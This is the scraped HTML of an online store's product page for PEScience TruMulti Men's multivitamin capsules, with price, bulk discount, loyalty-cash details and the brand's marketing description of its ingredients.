Items\",\"imageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5503201328.webp\",\"thumbnailImageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5503201327.webp\",\"productsCount\":12,\"imageBorderInfo\":{\"dominatingColor\":{\"red\":149,\"green\":125,\"blue\":104,\"alpha\":252},\"homogeneity\":false},\"url\":\"https://naturalbodyinc.com/products/clearance-items\",\"alt\":\"Clearance sign showing up to 70% off, highlighting Natural Body supplement sale deals.\",\"enabled\":true}},\"products\":{},\"productsByCategory\":{},\"categoriesByCategory\":{},\"brands\":[],\"categoryTree\":[]},\"customContent\":{\"layouts\":[],\"sections\":[],\"slots\":[]},\"image\":{\"imageListInUploadingState\":[]}}";
	window.instantsite = window.instantsite || {};
</script>
<div>
	<script>
		var hasStaticHtml = true;
		var isHomePage = false;
	</script>
		<div id="static-html" class="store static-product-browser" data-block="store" style="display:none;">
			<div style="">
                <div class="static-content"><div lang="en" class="ec-storefront-v3-ssr ecwid-no-touch ecwid-supports-cssanimations ec-size ec-size--xxs ec-size--xs ec-size--s ec-size--m ec-size--l ec-size--xl ecwid-responsive ecwid-no-dragndrop" style="opacity:0;"><a id="ec-storefront-v3-top-scroller" style="width:0;height:0;position:absolute;display:block;"></a><!--[--><div><div class="ecwid-productBrowser ecwid-productBrowser-v3 ecwid-productBrowser-ProductPage ecwid-productBrowser-ProductPage-133456634"><div><div><div class="ecwid-productBrowser-head"></div><div><div class="ec-wrapper"><!--[--><!--[--><style>
</style><div class="ec-store ec-store__product-page ec-store__product-page--133456634 ec-store__product-page--c104200 ec-store__product-page--c270426 ec-store__product-page--c31990032 ec-store__product-page--c175362262"><div class="ec-store__content-wrapper"><!--[--><div class=""><!--[--><div class="product-details__top"><!----><div class="product-details__top-active-navigation"><div class="ec-breadcrumbs" aria-label="Breadcrumbs" role="region"><!--[--><!--[--><a class="breadcrumbs__link ec-link ec-link--muted" href="/">Home</a><span class="breadcrumbs__delimiter ec-text-muted">/</span><!--]--><!--[--><a href="https://naturalbodyinc.com/products/" class="breadcrumbs__link ec-link ec-link--muted" data-category-id="0"><!--[-->Store<!--]--></a><span class="breadcrumbs__delimiter ec-text-muted">/</span><!--]--><!--[--><a href="https://naturalbodyinc.com/products/brands" class="breadcrumbs__link ec-link ec-link--muted" data-category-id="162006"><!--[-->Brands<!--]--></a><span class="breadcrumbs__delimiter ec-text-muted">/</span><!--]--><!--[--><a href="https://naturalbodyinc.com/products/pescience" class="breadcrumbs__link ec-link ec-link--muted breadcrumbs__link--last" data-category-id="31990032"><!--[-->PEScience<!--]--></a><!----><!--]--><!--]--></div><div class="product-details__navigation" role="menubar"><a class="product-details__navigation--arrow-left" role="menuitem" aria-label="Go to the previous product" tabindex="0"><svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M18.5 3.85l-8.9 9.02 8.9 9.27c.66.65.66 1.71 0 2.36-.67.65-1.74.65-2.4 0L6 14.06c-.33-.33-.5-.76-.5-1.18 0-.43.17-.86.5-1.18L16.1 1.49c.66-.65 1.74-.65 2.41 0 .66.65.66 1.71-.01 2.36z"></path></svg></a><a class="product-details__navigation--arrow-right" role="menuitem" aria-label="Go to the next product" tabindex="0"><svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 22.15l8.9-9.02-8.9-9.28c-.66-.65-.66-1.71 0-2.36.67-.65 1.74-.65 2.4 0L20 11.94c.33.33.5.76.5 1.18 0 .43-.17.86-.5 1.18L9.9 24.51c-.66.65-1.74.65-2.41 0-.66-.65-.66-1.71.01-2.36z"></path></svg></a></div></div></div><!--]--><div class="product-details product-details--layout-sidebar-right product-details--description-basic" itemtype="http://schema.org/Product" itemscope><!--[--><div class="product-details__gallery details-gallery details-gallery--thumbnails-vertical"><div class="details-gallery__wrap"><div class="details-gallery__wrap-inner"><!--[--><!--]--><div class="details-gallery__spacer" style="padding-top:150%;"></div><div class="details-gallery__images details-gallery__images--aspect-ratio-auto"><!--[--><div class="details-gallery__images-container"><div class="details-gallery__images-controls details-gallery__images-controls--no-left" style=""><div class="details-gallery__images-control details-gallery__images-control--left"></div><div class="details-gallery__images-control details-gallery__images-control--right"></div></div><div class="details-gallery__images-spacer" style="max-width:600px;"><div class="details-gallery__images-spacer-inner" style="padding-top:150%;"></div></div><div class="details-gallery__images-carousel" style="transform:translateX(0%);"><!--[--><!--[--><div class="details-gallery__image details-gallery__image--aspect-ratio-0667 details-gallery__image--loading"><div class="details-gallery__image-spacer"></div><div class="details-gallery__image-wrapper"><div class="details-gallery__image-wrapper-inner" style="max-width:600px;aspect-ratio:0.5524861878453039;min-height:min(1086px, 100%);width:auto;"><!----><div style="width:100%;height:100%;background-image:url(https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429183201.webp);top:0%;left:0%;" class="details-gallery__images-zoom"></div><div class="details-gallery__main-image-wrapper"><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429183201.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429183201.webp 1x" alt="PEScience TruMulti Men&amp;#39;s, Size: 90 Capsules" title="PEScience TruMulti Men&#39;s" width="600" height="1086" loading="eager" style="background-color:#ebebeb;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429183203.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429183203.webp) 2x);background-size:cover;width:100%;" class="details-gallery__photoswipe-index-0 details-gallery__picture" itemprop="image"><!----></div><!----></div><!----></div></div><div class="details-gallery__image details-gallery__image--aspect-ratio-0667 details-gallery__image--loading"><div class="details-gallery__image-spacer"></div><div class="details-gallery__image-wrapper"><div class="details-gallery__image-wrapper-inner" style="max-width:600px;aspect-ratio:0.5524861878453039;min-height:min(1086px, 100%);width:auto;"><!----><!----><!----><!----></div><!----></div></div><div class="details-gallery__image details-gallery__image--aspect-ratio-0667 details-gallery__image--loading"><div class="details-gallery__image-spacer"></div><div class="details-gallery__image-wrapper"><div class="details-gallery__image-wrapper-inner" style="max-width:600px;aspect-ratio:0.5524861878453039;min-height:min(1086px, 100%);width:auto;"><!----><!----><!----><!----></div><!----></div></div><!--]--><!--]--></div><!----></div><!--]--></div><!--[--><div class="details-gallery__thumbs details-gallery__thumbs--preview details-gallery__thumbs--aspect-ratio-auto"><!--[--><div class="details-gallery__thumb details-gallery__thumb--active details-gallery__thumb--aspect-ratio-0667" style="vertical-align:bottom;"><div class="details-gallery__thumb-spacer"></div><div class="details-gallery__thumb-img-wrapper" style="display: flex"><div class="details-gallery__thumb-img-wrapper-inner details-gallery__photoswipe-thumb-index-0" style="aspect-ratio:0.5524861878453039;justify-content:center;margin:auto;vertical-align:middle;width:100%;height:100%;overflow:hidden;"><div style="background-color:#ebebeb;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429183203.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429183203.webp) 2x);display:block;aspect-ratio:0.5524861878453039;width:100%;left:auto;top:auto;" class="details-gallery__thumb-bg details-gallery__thumb-bg--visible"></div><!----><!--[--><meta itemprop="image" content="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429183203.webp"><a href="javascript:;" tabindex="0" aria-label="PEScience TruMulti Men&amp;#39;s, Size: 90 Capsules 0" style="background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429183203.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429183203.webp) 2x);vertical-align:middle;left:auto;top:auto;width:100%;" class="details-gallery__thumb-img"></a><!--]--><div class="details-gallery__thumb-shadow"></div><div class="details-gallery__thumb-more"> +3</div><!----><!----></div></div></div><div class="details-gallery__thumb details-gallery__thumb--aspect-ratio-0667" style="vertical-align:bottom;"><div class="details-gallery__thumb-spacer"></div><div class="details-gallery__thumb-img-wrapper" style="display: flex"><div class="details-gallery__thumb-img-wrapper-inner details-gallery__photoswipe-thumb-index-1" style="aspect-ratio:0.5524861878453039;justify-content:center;margin:auto;vertical-align:middle;width:100%;height:100%;overflow:hidden;"><div style="background-color:#ebebeb;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429184401.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429184401.webp) 2x);display:block;aspect-ratio:0.5524861878453039;width:100%;left:auto;top:auto;" class="details-gallery__thumb-bg details-gallery__thumb-bg--visible"></div><!----><!----><div class="details-gallery__thumb-shadow"></div><div class="details-gallery__thumb-more"> +2</div><!----><!----></div></div></div><div class="details-gallery__thumb details-gallery__thumb--aspect-ratio-0667" style="vertical-align:bottom;"><div class="details-gallery__thumb-spacer"></div><div class="details-gallery__thumb-img-wrapper" style="display: flex"><div class="details-gallery__thumb-img-wrapper-inner details-gallery__photoswipe-thumb-index-2" style="aspect-ratio:0.5524861878453039;justify-content:center;margin:auto;vertical-align:middle;width:100%;height:100%;overflow:hidden;"><div style="background-color:#ebebeb;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429184407.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429184407.webp) 2x);display:block;aspect-ratio:0.5524861878453039;width:100%;left:auto;top:auto;" class="details-gallery__thumb-bg details-gallery__thumb-bg--visible"></div><!----><!----><div class="details-gallery__thumb-shadow"></div><!----><!----><!----></div></div></div><!--]--></div><!--]--></div></div><!--[--><div class="details-gallery__scroll"><!--[--><div class="details-gallery__scroll-dot-container"><div class="ec-text-muted details-gallery__scroll-dot details-gallery__scroll-dot--active"></div></div><div class="details-gallery__scroll-dot-container"><div class="ec-text-muted details-gallery__scroll-dot"></div></div><div class="details-gallery__scroll-dot-container"><div class="ec-text-muted details-gallery__scroll-dot"></div></div><!--]--></div><!--]--></div><!--]--><!--[--><div class="product-details__sidebar"><!--[--><!----><h1 class="product-details__product-title ec-header-h3" itemprop="name">PEScience TruMulti Men&#39;s</h1><!----><!--]--><!--[--><!----><!--]--><!--[--><!--[--><meta itemprop="sku" content="NB12959"><!--]--><!--]--><!--[--><div class="product-details-module product-details__product-price-row"><div class="product-details-module__content" itemprop="offers" itemtype="http://schema.org/Offer" itemscope><link itemprop="availability" href="http://schema.org/InStock"><meta itemprop="itemCondition" content="http://schema.org/NewCondition"><div itemprop="seller" itemtype="http://schema.org/Organization" itemscope><meta itemprop="name" content="Natural Body Inc."></div><div class="product-details__product-price ec-price-item" itemprop="price" content="19.99"><meta itemprop="priceCurrency" content="USD"><span class="details-product-price__value ec-price-item notranslate">$19.99</span><!----></div><!----><!----><!----><!----><div class="product-details__attraction-block product-details__product-on-sale"><div class="product-details__label-container product-details__label--Top-10-Pick"><div class="ec-label label--flag label--inversed label--custom" style="color:#fde047;"><div class="label__text"><!--[-->Top 10 Pick<!--]--></div></div></div><!----><!----></div><!----><!----><!----><div class="product-details__product-price-wholesale-note ec-text-muted">Bulk pricing available for quantities of 2 units or more</div><div id="ecwid-paypal-pay-later-product-message" class="ec-paypal-pay-later-message" hidden></div></div></div><!--]--><!--[--><div class="product-details-module product-details__promotions"><div class="product-details-module__title ec-header-h6 details-product-option__title product-detail__promotions">Buy &amp; Earn Loyalty Cash</div><!----><div class="product-detail__promotions"><div class="product-details__product-loyalty"><span class="product-details__product-loyalty--label-container"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="product-details__product-loyalty--reward-icon"><path d="M9.54223 3.01475C9.69362 3.00496 9.84627 3 10 3C10.1537 3 10.3064 3.00496 10.4578 3.01475C10.7333 3.03255 10.9423 3.27038 10.9245 3.54595C10.9067 3.82152 10.6688 4.03047 10.3933 4.01267C10.2633 4.00427 10.1322 4 10 4C9.8678 4 9.73666 4.00427 9.60672 4.01267C9.33115 4.03047 9.09332 3.82152 9.07551 3.54595C9.05771 3.27038 9.26666 3.03255 9.54223 3.01475Z" fill="black"></path><path d="M7.57277 3.94755C7.69509 4.19512 7.59355 4.49498 7.34598 4.6173C7.11044 4.73368 6.88358 4.8651 6.66666 5.01032C6.43719 5.16394 6.12664 5.10246 5.97301 4.87299C5.81939 4.64353 5.88087 4.33297 6.11034 4.17935C6.36334 4.00997 6.62804 3.85662 6.90302 3.72076C7.15059 3.59844 7.45045 3.69997 7.57277 3.94755Z" fill="black"></path><path d="M12.4272 3.94755C12.5496 3.69997 12.8494 3.59844 13.097 3.72076C13.372 3.85662 13.6367 4.00997 13.8897 4.17935C14.1191 4.33297 14.1806 4.64353 14.027 4.87299C13.8734 5.10246 13.5628 5.16394 13.3333 5.01032C13.1164 4.8651 12.8896 4.73368 12.654 4.6173C12.4064 4.49498 12.3049 4.19512 12.4272 3.94755Z" fill="black"></path><path d="M15.127 5.97301C15.3565 5.81939 15.667 5.88087 15.8207 6.11034C15.99 6.36334 16.1434 6.62804 16.2793 6.90302C16.4016 7.15059 16.3 7.45045 16.0525 7.57277C15.8049 7.69509 15.505 7.59355 15.3827 7.34598C15.2663 7.11044 15.1349 6.88358 14.9897 6.66666C14.8361 6.43719 14.8975 6.12664 15.127 5.97301Z" fill="black"></path><path d="M4.87299 5.97301C5.10246 6.12664 5.16394 6.43719 5.01032 6.66666C4.8651 6.88358 4.73368 7.11044 4.6173 7.34598C4.49498 7.59355 4.19512 7.69509 3.94755 7.57277C3.69997 7.45045 3.59844 7.15059 3.72076 6.90302C3.85662 6.62804 4.00997 6.36334 4.17935 6.11034C4.33297 5.88087 4.64353 5.81939 4.87299 5.97301Z" fill="black"></path><path d="M3.54595 9.07551C3.82152 9.09332 4.03047 9.33115 4.01267 9.60672C4.00427 9.73666 4 9.8678 4 10C4 10.1322 4.00427 10.2633 4.01267 10.3933C4.03047 10.6688 3.82152 10.9067 3.54595 10.9245C3.27038 10.9423 3.03255 10.7333 3.01475 10.4578C3.00496 10.3064 3 10.1537 3 10C3 9.84627 3.00496 9.69362 3.01475 9.54223C3.03255 9.26666 3.27038 9.05771 3.54595 9.07551Z" fill="black"></path><path d="M16.4541 9.07551C16.7296 9.05771 16.9674 9.26666 16.9853 9.54223C16.995 9.69362 17 9.84627 17 10C17 10.1537 16.995 10.3064 16.9853 10.4578C16.9674 10.7333 16.7296 10.9423 16.4541 10.9245C16.1785 10.9067 15.9695 10.6688 15.9873 10.3933C15.9957 10.2633 16 10.1322 16 10C16 9.8678 15.9957 9.73666 15.9873 9.60672C15.9695 9.33115 16.1785 9.09332 16.4541 9.07551Z" fill="black"></path><path d="M3.94755 12.4272C4.19512 12.3049 4.49498 12.4064 4.6173 12.654C4.73368 12.8896 4.8651 13.1164 5.01032 13.3333C5.16394 13.5628 5.10246 13.8734 4.87299 14.027C4.64353 14.1806 4.33297 14.1191 4.17935 13.8897C4.00997 13.6367 3.85662 13.372 3.72076 13.097C3.59844 12.8494 3.69997 12.5496 3.94755 12.4272Z" fill="black"></path><path d="M16.0525 12.4272C16.3 12.5496 16.4016 12.8494 16.2793 13.097C16.1434 13.372 15.99 13.6367 15.8207 13.8897C15.667 14.1191 15.3565 14.1806 15.127 14.027C14.8975 13.8734 14.8361 13.5628 14.9897 13.3333C15.1349 13.1164 15.2663 12.8896 15.3827 12.654C15.505 12.4064 15.8049 12.3049 16.0525 12.4272Z" fill="black"></path><path d="M5.97301 15.127C6.12664 14.8975 6.43719 14.8361 6.66666 14.9897C6.88358 15.1349 7.11044 15.2663 7.34598 15.3827C7.59355 15.505 7.69509 15.8049 7.57277 16.0525C7.45045 16.3 7.15059 16.4016 6.90302 16.2793C6.62804 16.1434 6.36334 15.99 6.11034 15.8207C5.88087 15.667 5.81939 15.3565 5.97301 15.127Z" fill="black"></path><path d="M14.027 15.127C14.1806 15.3565 14.1191 15.667 13.8897 15.8207C13.6367 15.99 13.372 16.1434 13.097 16.2793C12.8494 16.4016 12.5496 16.3 12.4272 16.0525C12.3049 15.8049 12.4064 15.505 12.654 15.3827C12.8896 15.2663 13.1164 15.1349 13.3333 14.9897C13.5628 14.8361 13.8734 14.8975 14.027 15.127Z" fill="black"></path><path d="M9.07551 16.4541C9.09332 16.1785 9.33115 15.9695 9.60672 15.9873C9.73666 15.9957 9.8678 16 10 16C10.1322 16 10.2633 15.9957 10.3933 15.9873C10.6688 15.9695 10.9067 16.1785 10.9245 16.4541C10.9423 16.7296 10.7333 16.9674 10.4578 16.9853C10.3064 16.995 10.1537 17 10 17C9.84627 17 9.69362 16.995 9.54223 16.9853C9.26666 16.9674 9.05771 16.7296 9.07551 16.4541Z" fill="black"></path><path d="M8.5 7C8.70553 7 8.96059 6.8601 9.21366 6.63003C9.28066 6.56912 9.34552 6.49093 9.41225 6.41049C9.57685 6.21208 9.75278 6 10 6H10.5C10.7761 6 11 6.22386 11 6.5V13H11.5C11.7761 13 12 13.2239 12 13.5C12 13.7761 11.7761 14 11.5 14H8.5C8.22386 14 8 13.7761 8 13.5C8 13.2239 8.22386 13 8.5 13H9V8H8.5C8.22386 8 8 7.77614 8 7.5C8 7.22386 8.22386 7 8.5 7Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M10 19C14.9706 19 19 14.9706 19 10C19 5.02944 14.9706 1 10 1C5.02944 1 1 5.02944 1 10C1 14.9706 5.02944 19 10 19ZM10 18C14.4183 18 18 14.4183 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10C2 14.4183 5.58172 18 10 18Z" fill="black"></path></svg><span><span>Earn <b>$0.99</b> in Loyalty Cash to use on future orders</span><div class="ui-tooltip__wrapper product-details__product-loyalty--tooltip-helper"><div><!--[--><div class="ui-tooltip-helper"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="7" cy="7" r="6.5" stroke="currentColor"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M6.34375 10.5V6.56165C6.34375 5.68665 7.65625 5.68665 7.65625 6.56165V10.5C7.65625 11.375 6.34375 11.375 6.34375 10.5Z" fill="currentColor"></path><circle cx="7" cy="3.9375" r="0.875" fill="currentColor"></circle></svg></div><!--]--></div><div style="display:none;position:absolute;width:240px;" class="ui-tooltip ui-tooltip--bottom-end ui-tooltip--info"><div class="ui-tooltip__container"><div class="ui-tooltip__text"><!--[-->Loyalty is a discount program that lets you buy products and earn points to redeem on your next purchase. Your Loyalty balance is updated when you pay online or in-store. The Loyalty amount shown on this page can be recalculated at the checkout.<!--]--></div></div></div></div></span></span></div></div></div><!--]--><!--[--><div class="product-details-module product-details__subtitle"><div class="product-details-module__content">Premium Multivitamin for Active Men’s Health</div></div><!--]--><!--[--><div class="product-details__product-options details-product-options"><!--[--><div class="product-details-module details-product-option details-product-option--Size details-product-option--radio"><div class="product-details-module__title ec-header-h6 details-product-option__title"><div class="marker-required marker-required--medium"></div><!--[-->Size<!----><!--]--></div><!----><div class="product-details-module__content"><!--[--><div class="form-control form-control--radio form-control--flexible details-product-option--90-Capsules"><div class="form-control__radio-wrap"><input id="form-control__radio---139020242" checked class="form-control__radio" type="radio" name="Size" value="90 Capsules"><div class="form-control__radio-view"><div class="form-control__radio-view-inner"></div></div></div><div class="form-control__inline-label"><!--[--><label for="form-control__radio---139020242">90 Capsules <!----></label><!--]--></div></div><!--]--></div></div><!--]--></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!--[--><div class="product-details-module product-details__action-panel details-product-purchase"><!--[--><div class="product-details-module__title ec-header-h6 details-product-purchase__place notranslate"><span><!--[-->In stock: 41 available<!--]--></span></div><!--]--><div class="product-details-module__content product-details-module__content--indented"><!--[--><div class="details-product-purchase__qty"><label for="qty-field"><span class="details-product-purchase__qty-label notranslate">Quantity:</span></label><div class="form-control form-control--empty details-product-purchase__qty-field"><!--[--><div class="form-control__loader"></div><input class="form-control__text" type="number" id="qty-field" name="ec-qty" aria-label="1" maxlength="10" spellcheck="false" min="1"><!----><div class="form-control__placeholder"><div class="form-control__placeholder-inner">1</div></div><!--[--><!--]--><!--]--></div><!----></div><div class="details-product-purchase__controls"><div class="details-product-purchase__bag-controls"><div class="details-product-purchase__add-buttons"><div class="form-control form-control--button form-control--large form-control--secondary form-control--flexible form-control--animated form-control--done details-product-purchase__add-more"><button class="form-control__button form-control__button--icon-center" type="button"><!----><!----><span class="form-control__button-text"><!--[--> Add More<!--]--></span><span class="form-control__button-svg"><span class="svg-icon"><!--[--><svg width="27" height="23" viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg"><path class="svg-line-check" d="M1.97 11.94L10.03 20 25.217 2" fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="3" stroke-linecap="round"></path></svg><!--]--></span></span></button></div><div class="form-control form-control--button form-control--large form-control--primary form-control--flexible form-control--animated form-control--done details-product-purchase__add-to-bag"><button class="form-control__button form-control__button--icon-center" type="button"><!----><!----><span class="form-control__button-text"><!--[--> Add to Bag<!--]--></span><span class="form-control__button-svg"><span class="svg-icon"><!--[--><svg width="27" height="23" viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg"><path class="svg-line-check" d="M1.97 11.94L10.03 20 25.217 2" fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="3" stroke-linecap="round"></path></svg><!--]--></span></span></button></div><!----></div></div><div class="details-product-purchase__checkout-controls"><div class="form-control form-control--button form-control--large form-control--primary form-control--flexible form-control--done details-product-purchase__checkout"><button class="form-control__button" type="button"><!----><!----><span class="form-control__button-text"><!--[-->Go to Checkout<!--]--></span><!----></button></div></div></div><!--]--></div></div><!----><!--]--><!--]--><!--[--><!----><!--]--><!--[--><div class="product-details-module product-details__product-price-wholesale"><div class="product-details-module__title ec-header-h6 details-product-price-wholesale__title">Enjoy automatic savings when you buy more of the same item — identical size and flavor required to qualify.</div><div class="product-details-module__content product-details-module__content--indented"><div class="details-product-price-wholesale__container"><table class="details-product-price-wholesale__table"><thead><tr class="details-product-wholesale__header"><td class="details-product-wholesale__column details-product-wholesale__column--qty">Quantity</td><td class="details-product-wholesale__column details-product-wholesale__column--price">Price per item</td><td class="details-product-wholesale__column details-product-wholesale__column--discount">Discount</td></tr></thead><tbody><!--[--><tr class="details-product-wholesale__row"><td class="details-product-wholesale__column details-product-wholesale__column--qty">2 items</td><td class="details-product-wholesale__column details-product-wholesale__column--price"><span class="details-product__wholesale-price notranslate">$17.99</span></td><td class="details-product-wholesale__column details-product-wholesale__column--discount"><span class="details-product__wholesale-off ec-text-muted">10% off</span></td></tr><!--]--></tbody></table></div></div></div><!--]--><!--[--><div class="product-details-module product-details__product-like favorite-product"><div class="product-details-module__title ec-header-h6 favorite-product__title">Save to Favorites</div><div class="product-details-module__content product-details-module__content--indented"><div class="form-control form-control--button form-control--medium form-control--secondary form-control--done favorite-product__button-add"><button class="form-control__button form-control__button--icon-prepend" type="button" arialabel="Save to Favorites" role="button" ariapressed="false"><!----><span class="form-control__button-svg"><span class="svg-icon"><!--[--><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21 9.5C21 7.01472 18.9853 5 16.5 5C14.9789 5 13.6337 5.75422 12.8174 6.91406L12 8.07617L11.1826 6.91406C10.3663 5.75422 9.02115 5 7.5 5C5.01472 5 3 7.01472 3 9.5C3 10.8663 3.52661 12.2387 4.39844 13.5684C5.26913 14.8962 6.44842 16.126 7.6582 17.1846C8.8644 18.24 10.0756 19.1039 10.9873 19.7041C11.396 19.9732 11.7435 20.1865 12 20.3408C12.2565 20.1865 12.604 19.9732 13.0127 19.7041C13.9244 19.1039 15.1356 18.24 16.3418 17.1846C17.5516 16.126 18.7309 14.8962 19.6016 13.5684C20.4734 12.2387 21 10.8663 21 9.5ZM22 9.5C22 16 12 21.5 12 21.5C12 21.5 2 16 2 9.5C2 6.46243 4.46243 4 7.5 4C9.36073 4 11.0047 4.92466 12 6.33887C12.9953 4.92466 14.6393 4 16.5 4C19.5376 4 22 6.46243 22 9.5Z" fill="currentColor"></path></svg><!--]--></span></span><span class="form-control__button-text"><!--[--> Favorite<!--]--></span><!----></button></div><div class="form-control form-control--button form-control--medium form-control--secondary form-control--done favorite-product__button-saved"><button class="form-control__button form-control__button--icon-prepend" type="button" arialabel ariapressed="true"><!----><span class="form-control__button-svg"><span class="svg-icon"><!--[--><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 4C19.5376 4 22 6.46243 22 9.5C22 16 12 21.5 12 21.5C12 21.5 2 16 2 9.5C2 6.46243 4.46243 4 7.5 4C9.36073 4 11.0047 4.92466 12 6.33887C12.9953 4.92466 14.6393 4 16.5 4Z" fill="currentColor"></path></svg><!--]--></span></span><span class="form-control__button-text"><!--[--> Favorited<!--]--></span><!----></button></div>   <div class="form-control form-control--button form-control--medium form-control--secondary form-control--done favorite-product__button-view"><button class="form-control__button" type="button" arialabel="View Favorites" role="button"><!----><!----><span class="form-control__button-text"><!--[-->View Favorites<!--]--></span><!----></button></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="review-block"><div><div class="review-block__title">Customer reviews <div class="review-block__sub-title ec-text-muted"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" class="review-block__sub-title--icon"><path fill-rule="evenodd" clip-rule="evenodd" d="M1 2H1.98249C2.97693 2 4.13658 1.51805 5 1L6 0.5L7 1C7.86342 1.51805 9.02307 2 10.0175 2H11V5.51806C11 7.67121 9.90122 9.65927 8.12079 10.7275L6 12L3.87921 10.7275C2.09878 9.65927 1 7.67121 1 5.51806V2ZM8.51494 3.77393L5.52275 6.76611L4.12822 5.37158L3.20898 6.29082L5.5293 8.61113L9.43418 4.69316L8.51494 3.77393Z" fill="#757575"></path></svg> Reviews only from verified customers</div></div><div class="review-block__description">No reviews yet — buy it and be the first to share your feedback.</div></div></div><!--]--></div><!--]--><!--[--><div class="product-details__description"><div class="product-details__product-title ec-header-h3">PEScience TruMulti Men&#39;s</div><!----><!----><div class="product-details-module product-details__general-info"><div class="product-details-module__title ec-header-h6">Product Details</div><!--[--><div class="product-details-module__content"><!--[--><div class="product-details__product-attributes"><!--[--><div class="details-product-attribute"><span class="details-product-attribute__title">Brand: </span><span class="details-product-attribute__value" itemprop="brand">PEScience</span><!----></div><div class="details-product-attribute"><span class="details-product-attribute__title">Form: </span><span class="details-product-attribute__value">Capsule</span><!----></div><div class="details-product-attribute"><span class="details-product-attribute__title">Goal: </span><span class="details-product-attribute__value">Daily Wellness Support</span><!----></div><div class="details-product-attribute"><span class="details-product-attribute__title">Serving Size: </span><span class="details-product-attribute__value">3 Capsules</span><!----></div><div class="details-product-attribute"><span class="details-product-attribute__title">Servings Per Container: </span><span class="details-product-attribute__value">30</span><!----></div><div class="details-product-attribute"><span class="details-product-attribute__title">UPC: </span><span class="details-product-attribute__value" itemprop="UPC">040232199868</span><!----></div><!--]--></div><!----><div id="productDescription" class="product-details__product-description" itemprop="description"><h2>Everything That You Want. Nothing That You Don't.</h2>
<h3>Scientific &amp; Simplified</h3>
<p>While on the surface most multivitamins look the same, TruMulti was formulated with over a years worth of research. Each individual ingredient was <strong>precisely selected and formulated</strong> at the perfect amount for a daily athlete's multivitamin.</p>
<p>Other multivitamins on the market lack focus. When it comes to these products, <strong>more is not better</strong>. Vitamins and minerals need to be dosed precisely. Certain vitamins have absorption thresholds. Some can even be harmful if they are dosed too high. There are minerals that can hinder absorption of other minerals when taken at the same time if the doses or ratios are not at specific amounts. These are all the attributes we took into consideration when creating TruMulti, which other manufacturers clearly don't even know exist.</p>
<ul>
 <li>Athlete's Choice for Vitamins &amp; Minerals †</li>
 <li>KSM-66® Superherb</li>
 <li>Premium Ingredients</li>
 <li>Zero Tablets. 3 Capsule Serving</li>
 <li>Precisely Formulated</li>
 <li>30-Day Supply</li>
</ul>
<h4>3 Capsule Serving. Zero Tablets</h4>
<p>Multivitamins are designed to supplement your daily diet. You don't need a pack of 12 giant tablets to supplement your daily diet. More is not better. You need optimal. We've removed the fluff so you aren't choking down a handful of tablets.</p>
<p>When you look at a standard multivitamin, whether it's athlete focused or not, you always see these blends of 10-20 herbs. It makes us sad to see manufacturers taking advantage of customers with these blends, throwing in every single herb they can think of at insignificant amounts just so they can say their product contains the ingredient.</p>
<p><strong>We keep it straight and honest.</strong></p>
<p>If you've spent time researching multivitamins you've come across the studies on multivitamin tablet disintegration. Disintegration essentially means how much of the tablet actually gets broken down and digested in the stomach. If a tablet does not get broken down, any of the undigested pieces will have a pretty hard time getting utilized by the body.</p>
<p>This is why we stuck with a capsuled formula. Other manufacturers use tablets because you can press a whole lot of stuff into those big tablets. But we are a brand concerned on the product having maximal benefit.</p>
<h4>TruMulti Uses Premium Ingredients</h4>
<p>Most vitamins and minerals can exist in a number of different forms. We have taken the time and spent the money to use premium forms.</p>
<p><strong>Chelated minerals</strong>: We use chelated magnesium, molybdenum, and zinc. Chelated minerals are the cream of the crop when it comes to mineral absorption. Some minerals like calcium don't have a hard time absorbing so the type of used is less significant. Minerals like magnesium can have significantly varying absorption rates.</p>
<p><strong>Vitamin E Blend</strong>: We have used a blend of multiple forms of Vitamin E so you get a wide spectrum of your "tocos". If you are well versed on Vitamin E, this is one you will really appreciate.</p>
<p><strong>The Modern B12</strong>: Our source of Vitamin B12 is methylcobalamin, not from the cheaper and more common cyanocobalamin.</p>
<p>We have used the most researched and patented form of <strong>chromium </strong>available, <strong>Chromax® chromium picolinate</strong>. When it comes so sourcing ingredients, we go with those who spend the most time and money on quality and consistency. It's what our customers expect.</p>
